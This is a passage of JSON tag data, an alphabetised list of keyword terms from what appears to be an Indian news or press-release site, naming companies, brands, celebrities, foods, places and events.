Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement 